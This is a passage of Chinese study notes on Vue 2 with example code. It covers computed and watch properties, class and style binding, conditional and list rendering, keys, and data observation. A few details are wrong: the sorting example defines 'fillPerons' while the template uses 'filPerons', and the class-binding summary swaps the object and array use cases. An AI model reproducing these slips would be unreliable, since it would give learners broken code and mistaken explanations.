- 如果计算属性要被修改,那必须写 set 函数去响应修改,且 set 中要引起计算时依赖的数据发生改变。
计算属性简写:
简写注意点:
- 该对象为只读,没有 set()方法。
- 该对象虽然写成了函数的形式,但是最终依旧调用的是 get()方法,不能通过
{{fullName()}}调用,而是通过{{fullname}}调用。 {{fullName()}}调用的是data中的数据。
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
firstName: "张",
lastName: "三",
},
computed: {
//简写
fullName() {
console.log("get被调用了");
return this.firstName + "-" + this.lastName;
},
},
});
监视属性
- 天气案例
常规写法:
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? "炎热" : "凉爽";
},
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
},
},
});
</script>
特殊写法:
说明:事件绑定可以直接写一些简单的语句
<div id="root">
<h2>今天天气很{{info}}</h2>
<!-- 绑定事件的时候:@xxx="yyy" yyy可以写一些简单的语句 -->
<button @click="isHot = !isHot">切换天气</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? "炎热" : "凉爽";
},
},
});
</script>
监视属性
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? "炎热" : "凉爽";
},
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
},
},
watch: {
isHot: {
// 初始化时让handler调用一下(暂时先了解一下)
// immediate:true,
// handler什么时候调用?当isHot发生改变时,handler可以传入两个参数,第一个是新数据,第二个是原数据。
handler(newValue, oldValue) {
console.log("isHot被修改了", newValue, oldValue);
},
},
},
});
</script>
监视属性的第二种写法:
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? "炎热" : "凉爽";
},
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
},
},
});
vm.$watch("isHot", {
immediate: true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue, oldValue) {
console.log("isHot被修改了", newValue, oldValue);
},
});
监视属性watch:
当被监视的属性变化时, 回调函数自动调用, 进行相关操作
监视的属性必须存在,才能进行监视!!
可以监视
data中的数据,也可以监视computed中的数据监视的两种写法:
new Vue 时传入 watch 配置
通过 vm.$watch 监视
深度监视
<div id="root">
<h3>a的值是:{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是:{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
numbers: {
a: 1,
b: 1,
c: {
d: {
e: 100,
},
},
},
},
watch: {
// 监视多级结构中某个属性的变化
// 对象必须写原始形式(带引号)
"numbers.a": {
handler() {
console.log("a被改变了");
},
},
},
});
</script>
使用deep属性:
const vm = new Vue({
el: "#root",
data: {
numbers: {
a: 1,
b: 1,
c: {
d: {
e: 100,
},
},
},
},
watch: {
numbers: {
// 监视多级结构中所有属性的变化
deep: true,
handler() {
console.log("numbers改变了");
},
},
},
});
总结:
- Vue 中的
watch默认不监测对象内部值的改变(一层)。 - 配置
deep:true可以监测对象内部值改变(多层)。 - Vue 自身可以监测对象内部值的改变,但 Vue 提供的
watch默认不可以! - 使用
watch时根据数据的具体结构,决定是否采用深度监视。
监视属性简写:
当不需要其他配置属性如 deep,immediate 等时,可以使用简写属性。
const vm = new Vue({
el: "#root",
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? "炎热" : "凉爽";
},
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
},
},
watch: {
//正常写法
/* isHot:{
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
}, */
//简写
/* isHot(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue,this)
} */
},
});
//正常写法
/* vm.$watch('isHot',{
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
}) */
//简写
/* vm.$watch('isHot',(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue,this)
}) */
computed和watch之间的区别
watch实现改名案例:
<div id="root">
姓:<input type="text" v-model="firstName" /> <br /><br />
名:<input type="text" v-model="lastName" /> <br /><br />
全名:<span>{{fullName}}</span> <br /><br />
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
firstName: "张",
lastName: "三",
fullName: "张-三",
},
watch: {
firstName(val) {
// setTimeout默认的this是window
// 必须写成箭头函数,箭头函数没有自己的this,会自动往外找,找到firstName
setTimeout(() => {
console.log(this);
this.fullName = val + "-" + this.lastName;
}, 1000);
},
lastName(val) {
this.fullName = this.firstName + "-" + val;
},
},
});
</script>
computed和watch之间的区别:
computed能完成的功能,watch都可以完成。watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。两个重要的小原则:
- .所被 Vue 管理的函数,最好写成普通函数,这样 this 的指向才是 vm 或 组件实例对象。
- 所有不被 Vue 所管理的函数(定时器的回调函数、ajax 的回调函数等、Promise 的回调函数),最好写成箭头函数,这样 this 的指向才是 vm 或 组件实例对象。
样式绑定
准备 css 样式
.basic {
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy {
border: 4px solid red;
background: rgba(255, 255, 0, 0.644) linear-gradient(
30deg,
yellow,
pink,
orange,
yellow
);
}
.sad {
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal {
background-color: skyblue;
}
.atguigu1 {
background-color: yellowgreen;
}
.atguigu2 {
font-size: 30px;
text-shadow: 2px 2px 10px red;
}
.atguigu3 {
border-radius: 20px;
}
绑定 class 的三种方式
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div>
<br /><br />
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div>
<br /><br />
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
mood: "normal",
classArr: ["atguigu1", "atguigu2", "atguigu3"],
classObj: {
atguigu1: false,
atguigu2: false,
},
},
methods: {
changeMood() {
const arr = ["happy", "sad", "normal"];
const index = Math.floor(Math.random() * 3);
this.mood = arr[index];
},
},
});
</script>
直接绑定 style 样式
<div id="root">
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div>
<br /><br />
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
mood: "normal",
styleObj: {
fontSize: "40px",
color: "red",
},
styleObj2: {
backgroundColor: "orange",
},
styleArr: [
{
fontSize: "40px",
color: "blue",
},
{
backgroundColor: "gray",
},
],
},
});
</script>
总结:
class 样式
写法:
:class="xxx"xxx可以是字符串、对象、数组。字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
style 样式
:style="{fontSize: xxx}"其中xxx是动态值。:style="[a,b]"其中a、b是样式对象。
条件渲染
js 代码:
Vue.config.productionTip = false;
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
n: 0,
},
});


v-show:
写法:v-show="表达式"
特点:不展示的 DOM 元素未被移除,仅仅是使用样式隐藏掉
适用于:切换频率较高的场景。
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show做条件渲染 -->
<h2 v-show="false">欢迎来到{{name}}</h2>
<h2 v-show="n === 1">欢迎来到{{name}}</h2>
</div>

 v-if:
v-if:
写法:
- v-if="表达式"
- v-else-if="表达式"
- v-else="表达式"
适用于:切换频率较低的场景。
特点:不展示的 DOM 元素直接被移除。
注意:v-if 可以和:v-else-if、v-else 一起使用,但要求结构不能被“打断”。
<div>
<!-- 使用v-if做条件渲染 -->
<h2 v-if="false">欢迎来到{{name}}</h2>
<h2 v-if="n === 1">欢迎来到{{name}}</h2>
<!-- v-else和v-else-if -->
<div v-if="n === 1">Angular</div>
<div v-else-if="n === 2">React</div>
<div v-else-if="n === 3">Vue</div>
<div v-else>哈哈</div>
</div>


 v-if 与 template 的配合使用
v-if 与 template 的配合使用
template:模板
该标签不会影响整个 html 的结构,在浏览器中不会显示该标签
该标签不能配合 v-show.
<div>
<template v-if="n === 1">
<h2>你好</h2>
<h2>尚硅谷</h2>
<h2>北京</h2>
</template>
</div>

列表渲染
v-for 指令
- 用于展示列表数据
- 语法:
v-for="(item, [index]) in xxx" [:key="yyy"] - 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<div id="root">
<!-- 遍历数组1 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="p of persons">{{p.name}}-{{p.age}}</li>
</ul>
<!-- 遍历数组2 推荐写法 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) of persons" :key="index">{{p.name}}-{{p.age}}</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">{{k}}-{{value}}</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">{{char}}-{{index}}</li>
</ul>
<!-- 遍历指定次数 -->
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">{{index}}-{{number}}</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
persons: [
{ id: "001", name: "张三", age: 18 },
{ id: "002", name: "李四", age: 19 },
{ id: "003", name: "王五", age: 20 },
],
car: {
name: "奥迪A8",
price: "70万",
color: "黑色",
},
str: "hello",
},
});
</script>
key 的原理
面试题:react、vue 中的 key 有什么作用?(key 的内部原理)
虚拟 DOM 中 key 的作用:
key 是虚拟 DOM 对象的标识,当数据发生变化时,Vue 会根据【新数据】生成【新的虚拟 DOM】,随后 Vue 进行【新虚拟 DOM】与【旧虚拟 DOM】的差异比较。
对比规则:
旧虚拟 DOM 中找到了与新虚拟 DOM 相同的 key:
若虚拟 DOM 中内容没变, 直接使用之前的真实 DOM!
若虚拟 DOM 中内容变了, 则生成新的真实 DOM,随后替换掉页面中之前的真实 DOM。
旧虚拟 DOM 中未找到与新虚拟 DOM 相同的 key:
创建新的真实 DOM,随后渲染到到页面。
用 index 作为 key 可能会引发的问题:
若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实 DOM 更新 ==> 界面效果没问题, 但效率低。
如果结构中还包含输入类的 DOM:
会产生错误 DOM 更新 ==> 界面有问题。
开发中如何选择 key:
最好使用每条数据的唯一标识作为 key, 比如 id、手机号、身份证号、学号等唯一值。
如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用 index 作为 key 是没有问题的。
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text" />
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
persons: [
{ id: "001", name: "张三", age: 18 },
{ id: "002", name: "李四", age: 19 },
{ id: "003", name: "王五", age: 20 },
],
},
methods: {
add() {
const p = { id: "004", name: "老刘", age: 40 };
this.persons.unshift(p);
},
},
});
</script>
列表过滤
用 watch 实现
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord" />
<ul>
<li v-for="(p,index) of filPerons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
keyWord: "",
persons: [
{ id: "001", name: "马冬梅", age: 19, sex: "女" },
{ id: "002", name: "周冬雨", age: 20, sex: "女" },
{ id: "003", name: "周杰伦", age: 21, sex: "男" },
{ id: "004", name: "温兆伦", age: 22, sex: "男" },
],
filPerons: [],
},
watch: {
keyWord: {
// 函数立即执行
immediate: true,
// val默认为空串'',直接搜索空串可以展示全部数据
handler(val) {
this.filPerons = this.persons.filter((p) => {
return p.name.indexOf(val) !== -1;
});
},
},
},
});
</script>
使用 computed 实现
new Vue({
el: "#root",
data: {
keyWord: "",
persons: [
{ id: "001", name: "马冬梅", age: 19, sex: "女" },
{ id: "002", name: "周冬雨", age: 20, sex: "女" },
{ id: "003", name: "周杰伦", age: 21, sex: "男" },
{ id: "004", name: "温兆伦", age: 22, sex: "男" },
],
},
computed: {
filPerons() {
return this.persons.filter((p) => {
// 计算keyWord
return p.name.indexOf(this.keyWord) !== -1;
});
},
},
});
列表排序
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord" />
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPerons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
<input type="text" />
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
keyWord: "",
sortType: 0, //0原顺序 1降序 2升序
persons: [
{ id: "001", name: "马冬梅", age: 30, sex: "女" },
{ id: "002", name: "周冬雨", age: 31, sex: "女" },
{ id: "003", name: "周杰伦", age: 18, sex: "男" },
{ id: "004", name: "温兆伦", age: 19, sex: "男" },
],
},
computed: {
fillPerons() {
const arr = this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1;
});
//判断一下是否需要排序
if (this.sortType) {
arr.sort((p1, p2) => {
return this.sortType === 1 ? p2.age - p1.age : p1.age - p2.age;
});
}
return arr;
},
},
});
</script>
监测数据原理
数据更新可能存在的问题
<div id="root">
<h2>人员列表</h2>
<button @click="updateMei">更新马冬梅的信息</button>
<ul>
<li v-for="(p,index) of persons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: "#root",
data: {
persons: [
{ id: "001", name: "马冬梅", age: 30, sex: "女" },
{ id: "002", name: "周冬雨", age: 31, sex: "女" },
{ id: "003", name: "周杰伦", age: 18, sex: "男" },
{ id: "004", name: "温兆伦", age: 19, sex: "男" },
],
},
methods: {
updateMei() {
// this.persons[0].name = '马老师' //奏效
// this.persons[0].age = 50 //奏效
// this.persons[0].sex = '男' //奏效
// this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效
},
},
});
</script>
监测对象
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
address: "北京",
student: {
name: "tom",
age: {
rAge: 40,
sAge: 29,
},
friends: [{ name: "jerry", age: 35 }],
},
},
});
</script>
模拟数据监测
<script type="text/javascript">
let data = {
name: "尚硅谷",
address: "北京",
};
//创建一个监视的实例对象,用于监视data中属性的变化
const obs = new Observer(data);
console.log(obs);
//准备一个vm实例对象
let vm = {};
vm._data = data = obs;
function Observer(obj) {
//汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj);
//遍历
keys.forEach((k) => {
Object.defineProperty(this, k, {
get() {
return obj[k];
},
set(val) {
console.log(
`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`
);
obj[k] = val;
},
});
});
}
</script>
Vue.set
<div id="root">
<h1>学校信息</h1>
<h2>学校名称:{{school.name}}</h2>
<h2>学校地址:{{school.address}}</h2>
<h2>校长是:{{school.leader}}</h2>
<hr />
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值是男</button>
<h2>姓名:{{student.name}}</h2>
<h2 v-if="student.sex">性别:{{student.sex}}</h2>
<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
school: {
name: "尚硅谷",
address: "北京",
},
student: {
name: "tom",
age: {
rAge: 40,
sAge: 29,
},
friends: [
{ name: "jerry", age: 35 },
{ name: "tony", age: 36 },
],
},
},
methods: {
addSex() {
// set(target, key, val)
// Vue.set(this.student,'sex','男')
this.$set(this.student, "sex", "男");
},
},
});
</script>
监测数组
<div id="root">
<h1>学校信息</h1>
<h2>学校名称:{{school.name}}</h2>
<h2>学校地址:{{school.address}}</h2>
<h2>校长是:{{school.leader}}</h2>
<hr />
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值是男</button>
<h2>姓名:{{student.name}}</h2>
<h2 v-if="student.sex">性别:{{student.sex}}</h2>
<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<h2>爱好</h2>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">{{h}}</li>
</ul>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
